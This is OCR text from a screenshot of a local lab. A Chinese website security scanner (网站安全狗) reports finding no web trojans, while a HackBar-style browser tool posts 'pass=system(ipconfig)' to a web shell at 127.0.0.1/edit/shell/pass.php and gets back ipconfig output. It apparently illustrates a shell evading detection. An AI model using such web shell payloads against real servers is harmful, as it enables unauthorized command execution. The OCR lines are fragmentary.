 网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单
扫描已完成，未发现网页木马及其他危险文
上次扫描时间：2017-09-17 16:59:18
全站扫描
扫描所有网站，更全面更安
自定义网站扫描
扫描关键性网站，快速安全
自定义路径扫描
扫描关键路径，快速安全
定时扫描 扫描
查看历史记录 查看隔离记录
127.0.0.1/edit/shell/pass.php × +
127.0.0.1/edit/shell/pass.php 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL http://127.0.0.1/edit/shell/pass.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data pass=system(ipconfig)
Windows IP 配置以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : localdom
fe80::3580:b517:72ef:3690%11 IPv4 地址 . . . . . . . . . . . . : 192.168.234.130 子网掩码
关. . . . . . . . . . . . . : 192.168.234.2 隧道适配器 isatap.localdomain: 媒体状态 . . . . . .
缀 . . . . . . . : localdomain 隧道适配器 本地连接* 4: 连接特定的 DNS 后缀 . . . . . . . :
2001:0:2a7b:7ded:8a0:d0c:3f57:157d 本地链接 IPv6 地址. . . . . . . . : fe80::8a0:d0c:3
: ::